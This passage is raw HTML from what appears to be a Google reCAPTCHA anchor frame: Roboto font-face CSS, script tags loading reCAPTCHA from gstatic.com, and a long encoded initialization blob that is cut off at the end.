  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Zk-Qqu6KHOCqK7T9MK_Lww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Zk-Qqu6KHOCqK7T9MK_Lww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zk-Qqu6KHOCqK7T9MK_Lww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo07JsK6cVIdEMKfdsO5woYkTsK+QgfCo8KdwrTDr8OgJ8O5dwTDm8Kmw53CsSXDscKmw4dhw4o1woHDmsKfw489LD8paMKfw54dw6/ClAMSwq44Q8OAw4UYwqwSLMOUWcKtw7bDoMKWZsKMwrABw7DDq8K9Mi8JL8K5ExLCj8O8wo1Pw55Fwqkkwq7DrsOJQcKXw5DCmsKbwq0xUWTDkcKNw7PCq8KMFBJWw7DDocKYB0HCrMOXwrzDvcOpw6DCgsOuw40vw6/ClcKCQcOqf8OSOCfDiV3CsMK1XiHClMOiwpPDo8OQBVMTPUAew7t2wrpVw4JqwqpLBHTCsHDDnjfCnn0jbsO/[base64]/DuMO9wrwSWBLDhhwIIcOwSsORw4UTwrrCjcOhK8ORw4PDkWbDsR/ColbCtEDDhMKSBHHDqQpnBnrChsOnwprDl8Klwq/ClcOnwprDkDxteCx1wrHDrxlIY2oSAVspUsObwpbClREBwp/Dnz1jwopHRMKuNMOrwqXCt8OTRgnDmMK9EVI8wpfDicOHVDMFw49ZWcOqwp3DgsODwqc7w7VBw5/Cl8KkCsO0K0cILcOkwoYjwrDCucKZTMOXwrfDjVbDtsK7c8KyUcK0w4hhw4XDhT16w5LDnsOAw4fDklHCmMOndsK6MW9UMz8FZxNGw6Foc8KoIMO2w4DCqsOrw7PDqxbDvsKuAkzCsELCtsOOwrR0GwoKwr10w6dCw43CscOpw5DDu8KZX8OIE3USw6IQwrZewp4Nw7/DssObbRzCksKNfmnCrybDswrDlMOPwqLCsMOiUcKyR8O4w68pP8O6McKAw4MVRGbDo1vDtcOjw53Do2ICN8KTw6wGQ1w5XzMkw6HCq1jCm2IwPlXDk0LCj8KQw4vDhcOGw7nCi3hlwo/DikHDocOFw47DvnVgw7VYIsOmw7LCl0kJwqXDtMKKw7hJwofDrnrDtk3DuFLCisOfwo/[base64]/CnjVDwpbCl8O7UGbCnBoJaBQiw4t8CcKKXAw0w61nw57Dg8OLEcKweMOiaTrDlcKcdjLCvMKbCFg+NcOew5bDiwrDg3EJO8ORNl7Cl8KGfwkgVMOvw7DDlMOgHWRLwqbChjzDscKVwqfCv8OMw4hgwqbCnSAIw59/wqNew6UTehTCn8KZw7YSw6FSF20nw5w/bsOqw4/DnQVoZ8Oza8K6HsKDw4vDq8OaPMK6CcKDw6/CkyzDr0DCvGLChMKMwpXCn8KNInfDm3VbWcOZwoDCkW11UCdYeiNRZ8OXwqJrAiZYGlBqw7Uhw5I0w7FRLMKtw5UDOMO+wrkTw4zDq8OSIFs3bALCrC9sw7jCscKLKzhWwrteIMOuw6HCj37DtR0Ew5c/IsO6FMKHEXzDrRnDv8ONwqnDoMKGUhEQaixuw7pBwqUrw4/Dj8OzHGPCjMKsw4pxGxNZw5Ruwp/[base64]/[base64]/DncO2MDHCuhbCrsOyw5nDghHDt8OQw7pUfSzCuFlGJ3TCkcKmTDh8w4TCosKIQm9Fa8KXYkTDs8KiQG3DnMK3w5JQCF91O8OgGcKVKzlnFVjDtkPCsA84w77DpMKqwoZHUy3CpVhwBcK/w7zCnQrCg2nCgsKqUMKiwpgONsKRFUpXw7xdCMOtOT1PwpfDh0YbUkFSw57DjkIEwoITw54yUXQ3fcO/[base64]/w5/DlsKlw5FFw5Qkw71YTX/DqFHDgcKvQcOXw4lOw5TDg1DDvMOrAW1rOcOEKcKqHGLCtMOHNxEpD8ORwrl7OU3DrXdHwr4adsKQNF8Bw7rDu3fDpcOQwptmMcOWw7XCmmsAw6FRU8ObHELDg3nDpGFWSRbCq8OOw43DgT0BODsQMcKqw6Qlwq5xw77DpnBqKA/ClRnDnsK7bRfDgsOQwpYqw74PwqkswqFtXcKXREdEbsOAwojCrkwyw7rDqcOOwp1scMKbBMOsw4JLwo3CnwnDm8KCw6PCmMO4wrN3w5jCrcKRdgBow73CqsKxw7UKccO8SAsdw6ljQkTDjcOqw6BeWcOoWi9Nw5/CiWlgWE9xCMONwpbDhHdjw5sLU8KwKsO7wrTDj2HCgSrChsODU8OrQhHChcK2wpXCjhUNwpBxw50RDsKOwro4EDXCtkY+eh9OQ8Oawr/CuAVtU1gxw7DCq8KMSsOiwrHDpWPDtR7CpMKOwqIIXy9dw4l7DMO7CcKBw4jDggBpIsKIwpVhV8OKwpfDjxDDrX/CpVsXcsOrw5QVwpJDwox8Q0HDsMOIXnw1BcKGD1MCwodQSFLCjMOxwqhEbsKQwrsbworCmsOqw6hqw5XCkRLCs8OUwpYrw7XDtMKcw4hIwqVleMKoMcK/OhJVwpvDncOBw6fDiVTDuDYXwr7DrmACDMOSJnoVwotcw4NtK0/CuWlWwrFEw6LCkMKCwoDCuHdwDcKLw7HCocOfEMOgPcKrw4sXwqHCgMOVZ8OMa8OgasKaaBvCtBNRw7vDvMK1w5vDvzTCnsKiw4RvCmnDpXJuw7lkZ1vDmBvDnsO9VnRoV8KvGcKnwp/DjGxUw57Ct2/DtCLDhsO6wo1xU3vDpMOpSRApw7dkwoQ8wq7Cq8K/[base64]/CoRLCulDDtQYrw64FRMO9TcKVw4Q7XMKawrLCqcKDw6UWAUrDgMOyMHdtKcO8TsOlXQXChm7Ci8OSw6scCFnCkiFkwpA8P8Otal1ZwqfCtcKJA8Owwr7CiydlDsKMUE1GKcKTbxbDuMK1UW3DvMKzwqNjUsK7w6HCpsOvM0JUeB/DnAoQQ8K/[base64]/DscOHbz/Cg35mwpzDusKAwq48wqYeY8ONwrHDiMO/Oml/[base64]/Ci1zCncOVw5zCjGVQBjDCt8KAw5BNUcOUwpJjw5bCrzTDkCJQwpgTw7YKwpbDjhBGw5MIMMKufThFUi3DhcOYYw/ChsOZwrhLwqUrw7HCt8OYw5QyVcO7w7IEXxnDvcKww6QRwr85NcOkw4BGIcKDwrLCmyfDrlXCq8ONwqMOd3kGw41Uc8K8YVApwr8qTcKrwqrCvj9uK8KmGMKRdMKBScO/EnDCjVLDrcKhJ8KlFFFAw6ZRGDDDm8K0wrgaQsK4EcO8w7DCoQbDuCLDniEfKsOBI8KmwrvDgEbCpCVtTgbDgCo1w6dGw4Fiw6jDsGnDlMOaNz3DmMOXwpxjEMKtwojDkkPCiMKrwpYtw6F1QsKkD8OmGsK+TcK7MMOecUTCnlLChMOmw4/Ct33CiRcOwpsCLV/CsMK0w6DCosKjdUfCm0LDicK0wrzCmnlIWsKywpsNw57DnTrDkcKhwqMIwps1ciPDgSkjXR/CgMOgb8OYA8KJwq/DjgszX8OCwpgowqLCn1M3ZsOjwoZhwoXCgsOgwqhswo88YDwUw5x3OVfCrsO8wq89w7HCuS4iwqlAEH5AA17Cmkg+wrHCoMKPNcK1LsK+Dx3CpMKewrTDpcK8w5JTw5tePiDDpwzDgwh3wqbDlX8/NmrDrAFVUBoAw77DkMKyw7dOw5PCisOcCcOzHsKiDsKrPVJ0wp7Dhx3CtC3DphjCiG7CpsKbDsOiQ30bLklAGMOEw4ldw6JDU8K7wofDtGlnJQcMw6HCu0cMXB/[base64]/DicOnwq7CsxXCpcKiwqjDsFM5BAYPw6XCrsOvD0kpw6QBHB87IDrCjA8uwqvCkMOrEmQYWXEpw4LCpALCpFjCkMKEw4PCoV1Tw6VRw7QjA8OVwpLDknNvwpU4JkQ5w5sOd8K0LA3DrVlkw58Vw5TCqHhcbw1UwpwpHsOwICdEEMKoBsOvAjcVw6XDo8KMw4pwGHfDlD/[base64]/DkcKqw7DCngUaJnc/AcO/[base64]/Clh95DsKKwrkkM8Ofw5dDVMKsCsKVAnZywrfDr8OjwqXCkVUowqdVwrfCnDrDt8OdP1Nzw4N/w7tIHR/CpMOnMGjCrjZMwrRPw6kFacOVUDM5w43CrMK+GsKcw5Rlw757cnMpLSvDs3cBKMOOXRXDtsOIP8KddnA7N8OBSsOuw5zDnz/DucOhwrZvw6JHI1h1w7fCrA01QsKIwqgbw53DksKpIWBsw6TCrQNzwoLDoTNcGl7CtVzDl8OoRWVTw7XDv8Oww54Vwq7DtXnCt2rCp13DtXIyEAvCh8K3wqxOJ8KeSyVXw7YMw4wxwqXCqi4LBcOYw5HDqcKYwpvDi8K+E8KZM8O/[base64]/Du27ChcKNXmvCt8O1fsKhwpEITcKSNsO9w5cww44DLD/DqA/[base64]/[base64]/ClcKcwoXCimcIPMK9wp5Uw5hRO8Klwp/Cu8KxMC3Cu8OCUyDCpcKcAzHCpcK9wpfCqHrDmCXCrMKNwqF9w6/Cu8OaGnrCgTDCnlTDusObwpvDpQnDlGU2w4oZHMKjWcO0w6HDih3DiEPDoyTDtjJtIHkswqgUwqvCnht0YsOiNMOVw6VMZRMuwrUVel7Dui/Dp8Oxw6zDisKPwowzwpMkwo9sLcOfwpYCwrDCr8K+w7IDw7nCkcKeQ8OfU8O/AsKuFh8nw7Y7w7ZgecO1wrMgewHCnsOmHMK2SlXCg8OEwrrClQXCv8OpwqUIwpw9w4Exw6bCgnYwCsKcLF9eH8Ktw59RHgIlw4DCrjnCshFkw5TDoU/DlXLCtl5Yw74Zwq3DvXsKBWDDjTLCjMK0w79Bw6NANcKPw6DDs1XDhMOVwph5w5fDgsOmw6DDgHrDs8KlwqIFS8OqSRzCrcOPwplybGJDw78FSsKuwovCqHrDs8OVw57Ckg/CvcO0aXLDlmDCpg/CgxV2DsKUacKoZsKnU8KbwoZOZ8KedGVOwqxpO8KNw7rDiwgkHlB4d1wlwpTDvsK3wqMzdcOnJjQVdkJ9fMKwflJdMWF1CgRIwo0+WsKqw5EFwo/[base64]/[base64]/CkcO5RlzDt8KAwqrCuHfDvAvCgMO3C8K5w6Ngwq/CkVp9FAYow57DtCnCmMKAw7/CtEYnwps4w7lrQsOsw5HDssO+TcKTw4x5w5NSw54PS2dQHVzCkA7CgmrDl8OxQ8KkBwpXw6lLZ8KweSt4wr3DhsKWejHCjMKnAj51ZsKvCMKFFhfCtUAdw4Zsb1/[base64]/CiWTCmcOtEDrDrQ5HSyxCWMKiccKyRzHDuidAw6w7CCnCu8KMw5fCjsORIiUcw